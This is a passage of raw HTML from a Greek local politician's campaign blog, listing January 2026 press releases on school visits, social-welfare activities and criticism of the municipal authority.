<li id="menu-item-20115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20115"><a href="https://www.maslarinos.gr/ypopsifioi/">Υποψήφιοι</a>
<ul class="sub-menu">
<li id="menu-item-20802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20802"><a href="https://www.maslarinos.gr/dhmotikh-enothta-axinou/">Δημοτική Ενότητα Αχινού</a></li>
<li id="menu-item-20801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20801"><a href="https://www.maslarinos.gr/dhmotikh-enothta-visaltias/">Δημοτική Ενότητα Βισαλτίας</a></li>
<li id="menu-item-20800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20800"><a href="https://www.maslarinos.gr/dhmotikh-enothta-nigritas/">Δημοτική Ενότητα Νιγρίτας</a></li>
<li id="menu-item-20799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20799"><a href="https://www.maslarinos.gr/dhmotikh-enothta-tragilou/">Δημοτική Ενότητα Τραγίλου</a></li>
</ul>
</li>
<li id="menu-item-15835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15835"><a href="#">Νέα</a>
<ul class="sub-menu">
<li id="menu-item-20384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20384"><a href="https://www.maslarinos.gr/category/arthra/">Άρθρα</a></li>
<li id="menu-item-19895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19895"><a href="https://www.maslarinos.gr/category/deltia_typou/">Δελτία τύπου</a></li>
<li id="menu-item-15837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15837"><a href="/category/synenteuxeis/">Συνεντεύξεις</a></li>
<li id="menu-item-15838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15838"><a href="/category/omilies/">Ομιλίες</a></li>
<li id="menu-item-15839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15839"><a href="#">Δημοσιεύματα</a></li>
</ul>
</li>
<li id="menu-item-18959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18959"><a href="https://www.maslarinos.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>                            </div>                                
</div> 
<div class="mobile-topnars">
<div class="mobile-topnar">  
</div>
</div>
</div>
</div>
</nav> 
<!-- Mobile Menu Start -->
<div class="responsive-menus">
<nav class="nav-container mobile-menu-container mobile-menus menu-wrap-off fdgdgfdg">
<ul class="sidenav">
<li class='nav-link-container'> 
<a href='#' class="nav-menu-link close-button">               
<span class="hamburger1"></span>
<span class="hamburger3"></span>
</a> 
</li>
<li>
<div class="menu-main-menu-container"><ul id="primary-menu-single2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19116"><a href="https://www.maslarinos.gr/poios-eimai/">Ποιος είμαι</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19115"><a href="https://www.maslarinos.gr/ti-pistevo/">Τι πιστεύω</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15828"><a href="/entypo/">Το έργο μας</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15834"><a href="/oi-desmefseis-mas/">Το πρόγραμμά μας</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20012"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#nea-genia">Επενδύουμε στη νέα γενιά</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20016"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#gia-olous">Καλύτερη ζωή για όλους</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20020"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#viosimi-metakinisi">Βιώσιμη Μετακίνηση</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20024"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#exipni-poli">Έξυπνη πόλη</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20025"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#gonies">Γωνίες ανακύκλωσης</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20030"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#katafygio">Καταφύγιο αδέσποτων ζώων συντροφιάς</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20115"><a href="https://www.maslarinos.gr/ypopsifioi/">Υποψήφιοι</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20802"><a href="https://www.maslarinos.gr/dhmotikh-enothta-axinou/">Δημοτική Ενότητα Αχινού</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20801"><a href="https://www.maslarinos.gr/dhmotikh-enothta-visaltias/">Δημοτική Ενότητα Βισαλτίας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20800"><a href="https://www.maslarinos.gr/dhmotikh-enothta-nigritas/">Δημοτική Ενότητα Νιγρίτας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20799"><a href="https://www.maslarinos.gr/dhmotikh-enothta-tragilou/">Δημοτική Ενότητα Τραγίλου</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15835"><a href="#">Νέα</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20384"><a href="https://www.maslarinos.gr/category/arthra/">Άρθρα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19895"><a href="https://www.maslarinos.gr/category/deltia_typou/">Δελτία τύπου</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15837"><a href="/category/synenteuxeis/">Συνεντεύξεις</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15838"><a href="/category/omilies/">Ομιλίες</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15839"><a href="#">Δημοσιεύματα</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18959"><a href="https://www.maslarinos.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>        </li>
</ul>
<div class="social-icon-responsive">
<ul class="offcanvas_social">            
<li> <a href="https://www.facebook.com/enomenoi4visaltia/" target="_blank"> <i class="fab fa-facebook-f"></i> </a> </li>
<li> <a href="https://twitter.com/Maslarinos_A " target="_blank"> <i class="fab fa-twitter"></i> </a> </li>
<li> <a href="https://www.linkedin.com/in/athanasios-maslarinos-237067a9/ " target="_blank"> <i class="fab fa-linkedin-in"></i> </a> </li>
<li> <a href="https://www.instagram.com/athanasios_maslarinos/ " target="_blank"> <i class="fab fa-instagram"></i> </a> </li>
<li> <a href="https://www.youtube.com/user/maslarinos60 " target="_blank"> <i class="fab fa-youtube"></i> </a> </li>
</ul>
</div>
</nav></div>
<!-- Mobile Menu End -->
<header id="rs-header" class="single-header header-style1 mainsmenu  main-menu-icon-hide">
<div class="header-inner  menu-sticky stuck">
<!-- Toolbar Start -->
<!-- Toolbar End -->
<!-- Header Menu Start -->
<div class="menu-area menu_type_" >
<div class="container">
<div class="row-table">
<div class="col-cell header-logo">
<div class="logo-area">
<a href="https://www.maslarinos.gr/" rel="home"><a href="https://www.maslarinos.gr/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1391" height="562" src="https://www.maslarinos.gr/wp-content/uploads/2023/10/cropped-Group-605.png" class="custom-logo" alt="Μασλαρινός" decoding="async" srcset="https://www.maslarinos.gr/wp-content/uploads/2023/10/cropped-Group-605.png 1391w, https://www.maslarinos.gr/wp-content/uploads/2023/10/cropped-Group-605-300x121.png 300w, https://www.maslarinos.gr/wp-content/uploads/2023/10/cropped-Group-605-1024x414.png 1024w, https://www.maslarinos.gr/wp-content/uploads/2023/10/cropped-Group-605-768x310.png 768w" sizes="(max-width: 1391px) 100vw, 1391px" /></a></a>          
</div>
<div class="logo-area sticky-logo">
<a href="https://www.maslarinos.gr/" rel="home"><a href="https://www.maslarinos.gr/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1391" height="562" src="https://www.maslarinos.gr/wp-content/uploads/2023/10/cropped-Group-605.png" class="custom-logo" alt="Μασλαρινός" decoding="async" srcset="https://www.maslarinos.gr/wp-content/uploads/2023/10/cropped-Group-605.png 1391w, https://www.maslarinos.gr/wp-content/uploads/2023/10/cropped-Group-605-300x121.png 300w, https://www.maslarinos.gr/wp-content/uploads/2023/10/cropped-Group-605-1024x414.png 1024w, https://www.maslarinos.gr/wp-content/uploads/2023/10/cropped-Group-605-768x310.png 768w" sizes="(max-width: 1391px) 100vw, 1391px" /></a></a>
</div>
</div>
<div class="col-cell menu-responsive">  
<nav class="nav navbar">
<div class="navbar-menu">
<div class="menu-main-menu-container"><ul id="primary-menu-single" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19116"><a href="https://www.maslarinos.gr/poios-eimai/">Ποιος είμαι</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19115"><a href="https://www.maslarinos.gr/ti-pistevo/">Τι πιστεύω</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15828"><a href="/entypo/">Το έργο μας</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15834"><a href="/oi-desmefseis-mas/">Το πρόγραμμά μας</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20012"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#nea-genia">Επενδύουμε στη νέα γενιά</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20016"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#gia-olous">Καλύτερη ζωή για όλους</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20020"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#viosimi-metakinisi">Βιώσιμη Μετακίνηση</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20024"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#exipni-poli">Έξυπνη πόλη</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20025"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#gonies">Γωνίες ανακύκλωσης</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20030"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#katafygio">Καταφύγιο αδέσποτων ζώων συντροφιάς</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20115"><a href="https://www.maslarinos.gr/ypopsifioi/">Υποψήφιοι</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20802"><a href="https://www.maslarinos.gr/dhmotikh-enothta-axinou/">Δημοτική Ενότητα Αχινού</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20801"><a href="https://www.maslarinos.gr/dhmotikh-enothta-visaltias/">Δημοτική Ενότητα Βισαλτίας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20800"><a href="https://www.maslarinos.gr/dhmotikh-enothta-nigritas/">Δημοτική Ενότητα Νιγρίτας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20799"><a href="https://www.maslarinos.gr/dhmotikh-enothta-tragilou/">Δημοτική Ενότητα Τραγίλου</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15835"><a href="#">Νέα</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20384"><a href="https://www.maslarinos.gr/category/arthra/">Άρθρα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19895"><a href="https://www.maslarinos.gr/category/deltia_typou/">Δελτία τύπου</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15837"><a href="/category/synenteuxeis/">Συνεντεύξεις</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15838"><a href="/category/omilies/">Ομιλίες</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15839"><a href="#">Δημοσιεύματα</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18959"><a href="https://www.maslarinos.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>        </div>
</nav>
</div>
<div class="col-cell header-quote">     
<div class="sidebarmenu-area text-right mobilehum">                
<ul class="offcanvas-icon">
<li class="nav-link-container"> 
<a href='#' class="nav-menu-link menu-button">
<i class="ri-menu-4-line"></i>
</a> 
</li>
</ul>                                       
</div>        
</div>
</div>
</div> 
</div>
<!-- Header Menu End -->
</div>
<!-- End Slider area  -->
<div class="rs-breadcrumbs  porfolio-details is-shop-hide text-left">
<div class="breadcrumbs-single" style="background-image: url('https://www.maslarinos.gr/wp-content/uploads/2023/09/cropped-Group-269-scaled-1.jpg')">
<div class="container">
<div class="row">
<div class="col-md-12">
<div class="breadcrumbs-inner bread-">
<h1 class="page-title" style="color:#1a5784!important;possition:relative;left:-9%;">
Blog                    </h1>
<p> 															</p>
</div>
</div>
</div>
</div>
</div>
</div></header>
<!-- End Header Menu End -->
<div class="main-contain offcontents">                
<div id="rs-blog" class="rs-blog blog-page">
<div class="container">
<div id="content">
<div class="row padding-full-layout-right">       
<div class="contents-sticky col-md-12 col-lg-8 full-layout-right"> 
<div class="row">            
<div class="col-sm-12 col-xs-12">
<article class="post-21908 post type-post status-publish format-standard has-post-thumbnail hentry category-deltia_typou tag-athanasios-maslarinos tag-dimarchos-neapolis-sykeon tag-kkpkm tag-nikos-papaioannou tag-simos-daniilidis tag-yfypourgos-paideias">
<div class="blog-item ">
<div class="blog-img">
<a href="https://www.maslarinos.gr/episkepsi-tou-yfypourgou-paideias-n-papaioannou-sta-scholika-sygkrotimata-tou-eneegyl/">
<img width="1205" height="1600" src="https://www.maslarinos.gr/wp-content/uploads/2026/01/615222741_1346912047468627_3657894371849032764_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.maslarinos.gr/wp-content/uploads/2026/01/615222741_1346912047468627_3657894371849032764_n.jpg 1205w, https://www.maslarinos.gr/wp-content/uploads/2026/01/615222741_1346912047468627_3657894371849032764_n-226x300.jpg 226w, https://www.maslarinos.gr/wp-content/uploads/2026/01/615222741_1346912047468627_3657894371849032764_n-771x1024.jpg 771w, https://www.maslarinos.gr/wp-content/uploads/2026/01/615222741_1346912047468627_3657894371849032764_n-768x1020.jpg 768w, https://www.maslarinos.gr/wp-content/uploads/2026/01/615222741_1346912047468627_3657894371849032764_n-1157x1536.jpg 1157w" sizes="(max-width: 1205px) 100vw, 1205px" />                                      </a>                                  
</div><!-- .blog-img -->
<div class="full-blog-content">
<div class="title-wrap">                      
<div class="blog-meta">
<ul class="btm-cate">
<li>
<div class="blog-date">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg> 17 Ιανουαρίου, 2026                                                            </div>                                              
</li>
<li><div class="tag-line">                                                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-file"><path d="M13 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V9z"></path><polyline points="13 2 13 9 20 9"></polyline></svg>
<a href="https://www.maslarinos.gr/category/deltia_typou/" rel="category tag">Δελτία Τύπου</a></div> </li>                                                </ul>                                                         
</div>
</div>
<h3 class="blog-title">
<a href="https://www.maslarinos.gr/episkepsi-tou-yfypourgou-paideias-n-papaioannou-sta-scholika-sygkrotimata-tou-eneegyl/">
Επίσκεψη του Υφυπουργού Παιδείας Ν. Παπαϊωάννου στα σχολικά συγκροτήματα του ΕΝΕΕΓΥΛ                                            </a>
</h3>
<div class="blog-desc">   
Την Πέμπτη 16 Ιανουαρίου 2026, πραγματοποιήθηκε επίσκεψη στα σχολικά συγκροτήματα όπου συστεγάζονται οι δομές Ειδικής Αγωγής, από τον κ. Νίκο Παπαϊωάννου, Υφυπουργό Παιδείας , από κοινού με τη Δημοτική Αρχή. Share Tweet Share Follow                                        </div>
<div class="blog-button ">
<a href="https://www.maslarinos.gr/episkepsi-tou-yfypourgou-paideias-n-papaioannou-sta-scholika-sygkrotimata-tou-eneegyl/">
Περισσότερα                                                    </a>
</div>
</div>
</div>
</article>
</div>
<div class="col-sm-12 col-xs-12">
<article class="post-21902 post type-post status-publish format-standard has-post-thumbnail hentry category-eipan_gia_emas">
<div class="blog-item ">
<div class="blog-img">
<a href="https://www.maslarinos.gr/dimos-irakleias-o-yfypourgos-paideias-vlasis-kon-nos-egkainiase-to-scholeio-defteris-efkairias/">
<img width="1196" height="2560" src="https://www.maslarinos.gr/wp-content/uploads/2026/01/20260113_185339-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.maslarinos.gr/wp-content/uploads/2026/01/20260113_185339-scaled.jpg 1196w, https://www.maslarinos.gr/wp-content/uploads/2026/01/20260113_185339-140x300.jpg 140w, https://www.maslarinos.gr/wp-content/uploads/2026/01/20260113_185339-478x1024.jpg 478w, https://www.maslarinos.gr/wp-content/uploads/2026/01/20260113_185339-768x1645.jpg 768w, https://www.maslarinos.gr/wp-content/uploads/2026/01/20260113_185339-717x1536.jpg 717w" sizes="(max-width: 1196px) 100vw, 1196px" />                                      </a>                                  
</div><!-- .blog-img -->
<div class="full-blog-content">
<div class="title-wrap">                      
<div class="blog-meta">
<ul class="btm-cate">
<li>
<div class="blog-date">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg> 15 Ιανουαρίου, 2026                                                            </div>                                              
</li>
<li><div class="tag-line">                                                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-file"><path d="M13 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V9z"></path><polyline points="13 2 13 9 20 9"></polyline></svg>
<a href="https://www.maslarinos.gr/category/eipan_gia_emas/" rel="category tag">eipan_gia_emas</a></div> </li>                                                </ul>                                                         
</div>
</div>
<h3 class="blog-title">
<a href="https://www.maslarinos.gr/dimos-irakleias-o-yfypourgos-paideias-vlasis-kon-nos-egkainiase-to-scholeio-defteris-efkairias/">
Δήμος Ηράκλειας : Ο Υφυπουργός Παιδείας Βλάσης Κων/νος εγκαινίασε το Σχολείο Δεύτερης Ευκαιρίας                                            </a>
</h3>
<div class="blog-desc">   
Τελέστηκαν με την προσήκουσα επισημότητα τα εγκαίνια του Σχολείου Δεύτερης Ευκαιρίας (ΣΔΕ), την Τρίτη 13 Ιανουαρίου 2026, από τον Υφυπουργό Παιδείας-Θρησκευμάτων και Αθλητισμού κ. Βλάση Κωνσταντίνο στις εγκαταστάσεις του ΕΠΑΛ του Δήμου Ηράκλειας. Share Tweet Share Follow                                        </div>
<div class="blog-button ">
<a href="https://www.maslarinos.gr/dimos-irakleias-o-yfypourgos-paideias-vlasis-kon-nos-egkainiase-to-scholeio-defteris-efkairias/">
Περισσότερα                                                    </a>
</div>
</div>
</div>
</article>
</div>
<div class="col-sm-12 col-xs-12">
<article class="post-21894 post type-post status-publish format-standard has-post-thumbnail hentry category-deltia_typou tag-providence tag-thessaloniki tag-thessalonique tag-kkpkm tag-maslarinos tag-prolipsi tag-pronoia">
<div class="blog-item ">
<div class="blog-img">
<a href="https://www.maslarinos.gr/kkpkm-ekpaidefsi-therapefton-sto-programma-proimis-paremvasis/">
<img width="1536" height="2048" src="https://www.maslarinos.gr/wp-content/uploads/2026/01/614923850_1342624787897353_2566128366703678981_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.maslarinos.gr/wp-content/uploads/2026/01/614923850_1342624787897353_2566128366703678981_n.jpg 1536w, https://www.maslarinos.gr/wp-content/uploads/2026/01/614923850_1342624787897353_2566128366703678981_n-225x300.jpg 225w, https://www.maslarinos.gr/wp-content/uploads/2026/01/614923850_1342624787897353_2566128366703678981_n-768x1024.jpg 768w, https://www.maslarinos.gr/wp-content/uploads/2026/01/614923850_1342624787897353_2566128366703678981_n-1152x1536.jpg 1152w" sizes="(max-width: 1536px) 100vw, 1536px" />                                      </a>                                  
</div><!-- .blog-img -->
<div class="full-blog-content">
<div class="title-wrap">                      
<div class="blog-meta">
<ul class="btm-cate">
<li>
<div class="blog-date">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg> 12 Ιανουαρίου, 2026                                                            </div>                                              
</li>
<li><div class="tag-line">                                                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-file"><path d="M13 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V9z"></path><polyline points="13 2 13 9 20 9"></polyline></svg>
<a href="https://www.maslarinos.gr/category/deltia_typou/" rel="category tag">Δελτία Τύπου</a></div> </li>                                                </ul>                                                         
</div>
</div>
<h3 class="blog-title">
<a href="https://www.maslarinos.gr/kkpkm-ekpaidefsi-therapefton-sto-programma-proimis-paremvasis/">
ΚΚΠΚΜ : Εκπαίδευση Θεραπευτών στο Πρόγραμμα Πρώιμης Παρέμβασης                                            </a>
</h3>
<div class="blog-desc">   
Με επιτυχία ολοκληρώθηκε το διήμερο υβριδικό εκπαιδευτικό σεμινάριο (δια ζώσης και διαδικτυακά) για τους θεραπευτές του Προγράμματος Πρώιμης Παρέμβασης, που υλοποιεί το Υπουργείο Κοινωνικής Συνοχής και Οικογένειας.&nbsp; Share Tweet Share Follow                                        </div>
<div class="blog-button ">
<a href="https://www.maslarinos.gr/kkpkm-ekpaidefsi-therapefton-sto-programma-proimis-paremvasis/">
Περισσότερα                                                    </a>
</div>
</div>
</div>
</article>
</div>
<div class="col-sm-12 col-xs-12">
<article class="post-21890 post type-post status-publish format-standard has-post-thumbnail hentry category-deltia_typou tag-deyab tag-dimos-visaltias tag-enomenoi4visaltia tag-maire tag-mayor tag-visaltia tag-devav tag-dimarchos tag-enomenoigiativisaltia tag-maslarinos tag-nigrita">
<div class="blog-item ">
<div class="blog-img">
<a href="https://www.maslarinos.gr/mia-dietia-stasimotitas-kai-anapantiton-erotimaton/">
<img width="1287" height="625" src="https://www.maslarinos.gr/wp-content/uploads/2026/01/IMG-00e19557df3d986d27d98890b4d7307c-V.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.maslarinos.gr/wp-content/uploads/2026/01/IMG-00e19557df3d986d27d98890b4d7307c-V.jpg 1287w, https://www.maslarinos.gr/wp-content/uploads/2026/01/IMG-00e19557df3d986d27d98890b4d7307c-V-300x146.jpg 300w, https://www.maslarinos.gr/wp-content/uploads/2026/01/IMG-00e19557df3d986d27d98890b4d7307c-V-1024x497.jpg 1024w, https://www.maslarinos.gr/wp-content/uploads/2026/01/IMG-00e19557df3d986d27d98890b4d7307c-V-768x373.jpg 768w" sizes="(max-width: 1287px) 100vw, 1287px" />                                      </a>                                  
</div><!-- .blog-img -->
<div class="full-blog-content">
<div class="title-wrap">                      
<div class="blog-meta">
<ul class="btm-cate">
<li>
<div class="blog-date">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg> 7 Ιανουαρίου, 2026                                                            </div>                                              
</li>
<li><div class="tag-line">                                                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-file"><path d="M13 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V9z"></path><polyline points="13 2 13 9 20 9"></polyline></svg>
<a href="https://www.maslarinos.gr/category/deltia_typou/" rel="category tag">Δελτία Τύπου</a></div> </li>                                                </ul>                                                         
</div>
</div>
<h3 class="blog-title">
<a href="https://www.maslarinos.gr/mia-dietia-stasimotitas-kai-anapantiton-erotimaton/">
Μια διετία στασιμότητας και αναπάντητων ερωτημάτων                                            </a>
</h3>
<div class="blog-desc">   
Συμπληρώνοντας δύο χρόνια θητείας, η παρούσα δημοτική αρχή φαίνεται να δυσκολεύεται να ανταποκριθεί στις προσδοκίες των πολιτών για μια ορθολογική διαχείριση των κοινών. Παρατηρείται μια απόκλιση μεταξύ των προεκλογικών δεσμεύσεων και της σημερινής πραγματικότητας, με κύρια σημεία προβληματισμού την αδυναμία απορρόφησης πόρων για ουσιαστικά έργα και τη διάθεση σημαντικών κονδυλίων σε δράσεις χωρίς μακροπρόθεσμο όφελος....                                        </div>
<div class="blog-button ">
<a href="https://www.maslarinos.gr/mia-dietia-stasimotitas-kai-anapantiton-erotimaton/">
Περισσότερα                                                    </a>
</div>
</div>
</div>
</article>
</div>
<div class="col-sm-12 col-xs-12">
<article class="post-21886 post type-post status-publish format-standard has-post-thumbnail hentry category-deltia_typou tag-providence tag-salonique tag-serres tag-thessaloniki tag-thessalonique tag-kkpkm tag-maslarinos tag-prolipsi tag-pronoia">
<div class="blog-item ">
<div class="blog-img">
<a href="https://www.maslarinos.gr/to-kkpkm-dipla-se-oikogeneies/">
<img width="720" height="540" src="https://www.maslarinos.gr/wp-content/uploads/2026/01/608904018_1334536905372808_3421043220053576786_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.maslarinos.gr/wp-content/uploads/2026/01/608904018_1334536905372808_3421043220053576786_n.jpg 720w, https://www.maslarinos.gr/wp-content/uploads/2026/01/608904018_1334536905372808_3421043220053576786_n-300x225.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" />                                      </a>                                  
</div><!-- .blog-img -->
<div class="full-blog-content">
<div class="title-wrap">                      
<div class="blog-meta">
<ul class="btm-cate">
<li>
<div class="blog-date">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg> 4 Ιανουαρίου, 2026                                                            </div>                                              
</li>
<li><div class="tag-line">                                                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-file"><path d="M13 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V9z"></path><polyline points="13 2 13 9 20 9"></polyline></svg>
<a href="https://www.maslarinos.gr/category/deltia_typou/" rel="category tag">Δελτία Τύπου</a></div> </li>                                                </ul>                                                         
</div>
</div>
<h3 class="blog-title">
<a href="https://www.maslarinos.gr/to-kkpkm-dipla-se-oikogeneies/">
Το ΚΚΠΚΜ δίπλα σε οικογένειες                                            </a>
</h3>
<div class="blog-desc">   
Ανήμερα Πρωτοχρονιάς, εκεί που ξεκινά μια νέα χρονιά με ελπίδα, το Κέντρο Κοινωνικής Πρόνοιας Κεντρικής Μακεδονίας, σε συνεργασία με την Τράπεζα Τροφίμων Θεσσαλονίκης,&nbsp;στάθηκε δίπλα σε 15 οικογένειες προσφέροντας είδη σίτισης και διαφόρων βασικών προϊόντων.Για εμάς, η αλληλεγγύη δεν γνωρίζει αργίες. Είναι πράξη καρδιάς. Share Tweet Share Follow                                        </div>
<div class="blog-button ">
<a href="https://www.maslarinos.gr/to-kkpkm-dipla-se-oikogeneies/">
Περισσότερα                                                    </a>
</div>
</div>
</div>
</article>
</div>
<div class="col-sm-12 col-xs-12">
